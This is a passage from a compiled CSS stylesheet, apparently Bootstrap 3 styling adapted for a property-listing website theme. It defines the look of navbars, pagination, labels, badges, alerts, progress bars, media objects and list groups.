  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before,
  .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse,
      .navbar-static-top .navbar-collapse,
      .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.property-slider-item-info-wrapper > .navbar-header,
.container > .navbar-collapse,
.property-slider-item-info-wrapper > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .property-slider-item-info-wrapper > .navbar-header,
    .container > .navbar-collapse,
    .property-slider-item-info-wrapper > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover,
  .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .property-slider-item-info-wrapper .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover,
        .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control, .navbar-form .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form input[type=text], .navbar-form .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form input[type=mail], .navbar-form .cmb2-metabox textarea, .cmb2-metabox .navbar-form textarea {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control, .navbar-form .input-group .cmb2-metabox input[type=text], .cmb2-metabox .navbar-form .input-group input[type=text], .navbar-form .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .navbar-form .input-group input[type=mail], .navbar-form .input-group .cmb2-metabox textarea, .cmb2-metabox .navbar-form .input-group textarea {
        width: auto; }
    .navbar-form .input-group > .form-control, .navbar-form .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .navbar-form .input-group > input[type=text], .navbar-form .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .navbar-form .input-group > input[type=mail], .navbar-form .cmb2-metabox .input-group > textarea, .cmb2-metabox .navbar-form .input-group > textarea {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox, .navbar-form .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .navbar-form li {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label, .navbar-form .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .navbar-form li label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"], .navbar-form .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .navbar-form li input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group, .navbar-form .cmb-row {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child, .navbar-form .cmb-row:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn, .btn-group-sm > .navbar-btn.button, .btn-group-sm > .navbar-btn.button-primary, .btn-group-sm > .navbar-btn.submission-payment-process, .btn-group-sm > .navbar-btn.property-create, .btn-group-sm > .navbar-btn.property-table-action, .btn-group-sm > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-sm > a.navbar-btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn, .btn-group-xs > .navbar-btn.button, .btn-group-xs > .navbar-btn.button-primary, .btn-group-xs > .navbar-btn.submission-payment-process, .btn-group-xs > .navbar-btn.property-create, .btn-group-xs > .navbar-btn.property-table-action, .btn-group-xs > .navbar-btn.property-button-delete, .property-slider-item-info-more .btn-group-xs > a.navbar-btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover,
    .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover,
    .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a,
  .navbar-default .navbar-nav > .disabled > a:hover,
  .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a,
  .navbar-default .navbar-nav > .open > a:hover,
  .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover,
    .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover,
    .navbar-default .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-default .btn-link:hover,
    fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover,
    .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover,
    .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a,
  .navbar-inverse .navbar-nav > .active > a:hover,
  .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a,
  .navbar-inverse .navbar-nav > .disabled > a:hover,
  .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover,
    .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a,
  .navbar-inverse .navbar-nav > .open > a:hover,
  .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover,
    .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover,
    .navbar-inverse .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\\00a0";
      padding: 0 5px;
      color: #ccc; }
  .breadcrumb > .active {
    color: #777777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover,
  .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a,
  .pagination > .active > a:hover,
  .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before,
  .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label, .button .label, .button-primary .label, .submission-payment-process .label, .property-create .label, .property-table-action .label, .property-button-delete .label, .property-slider-item-info-more a .label {
    position: relative;
    top: -1px; }

a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover,
  .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover,
  .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover,
  .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover,
  .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover,
  .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover,
  .label-danger[href]:focus {
    background-color: #c9302c; }

.badge, .property-badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty, .property-badge:empty {
    display: none; }
  .btn .badge, .button .badge, .button-primary .badge, .submission-payment-process .badge, .property-create .badge, .property-table-action .badge, .property-button-delete .badge, .property-slider-item-info-more a .badge, .btn .property-badge, .button .property-badge, .button-primary .property-badge, .submission-payment-process .property-badge, .property-create .property-badge, .property-table-action .property-badge, .property-button-delete .property-badge, .property-slider-item-info-more a .property-badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge,
  .btn-group-xs > .btn .badge,
  .btn-group-xs > .button .badge,
  .btn-group-xs > .button-primary .badge,
  .btn-group-xs > .submission-payment-process .badge,
  .btn-group-xs > .property-create .badge,
  .btn-group-xs > .property-table-action .badge,
  .btn-group-xs > .property-button-delete .badge,
  .property-slider-item-info-more .btn-group-xs > a .badge, .btn-xs .property-badge,
  .btn-group-xs > .btn .property-badge,
  .btn-group-xs > .button .property-badge,
  .btn-group-xs > .button-primary .property-badge,
  .btn-group-xs > .submission-payment-process .property-badge,
  .btn-group-xs > .property-create .property-badge,
  .btn-group-xs > .property-table-action .property-badge,
  .btn-group-xs > .property-button-delete .property-badge,
  .property-slider-item-info-more .btn-group-xs > a .property-badge, .btn-group-xs > .btn .badge, .btn-group-xs > .button .badge, .btn-group-xs > .button-primary .badge, .btn-group-xs > .submission-payment-process .badge, .btn-group-xs > .property-create .badge, .btn-group-xs > .property-table-action .badge, .btn-group-xs > .property-button-delete .badge, .property-slider-item-info-more .btn-group-xs > a .badge, .btn-group-xs > .btn .property-badge, .btn-group-xs > .button .property-badge, .btn-group-xs > .button-primary .property-badge, .btn-group-xs > .submission-payment-process .property-badge, .btn-group-xs > .property-create .property-badge, .btn-group-xs > .property-table-action .property-badge, .btn-group-xs > .property-button-delete .property-badge, .property-slider-item-info-more .btn-group-xs > a .property-badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge,
  .list-group-item.active > .property-badge,
  .nav-pills > .active > a > .badge, .header-topbar .menu > .active > a > .badge, .footer-bottom-inner .menu > .active > a > .badge, .nav-pills > .active > a > .property-badge, .header-topbar .menu > .active > a > .property-badge, .footer-bottom-inner .menu > .active > a > .property-badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge, .list-group-item > .property-badge {
    float: right; }
  .list-group-item > .badge + .badge, .list-group-item > .property-badge + .badge, .list-group-item > .badge + .property-badge, .list-group-item > .property-badge + .property-badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge, .header-topbar .menu > li > a > .badge, .footer-bottom-inner .menu > li > a > .badge, .nav-pills > li > a > .property-badge, .header-topbar .menu > li > a > .property-badge, .footer-bottom-inner .menu > li > a > .property-badge {
    margin-left: 3px; }

a.badge:hover,
a.property-badge:hover,
a.badge:focus, a.property-badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron,
  .property-slider-item-info-wrapper .jumbotron,
  .container-fluid .jumbotron {
    border-radius: 6px; }
  .jumbotron .container, .jumbotron .property-slider-item-info-wrapper {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px; }
      .container .jumbotron,
      .property-slider-item-info-wrapper .jumbotron,
      .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1,
      .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media,
.media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right,
.media > .pull-right {
  padding-left: 10px; }

.media-left,
.media > .pull-left {
  padding-right: 10px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
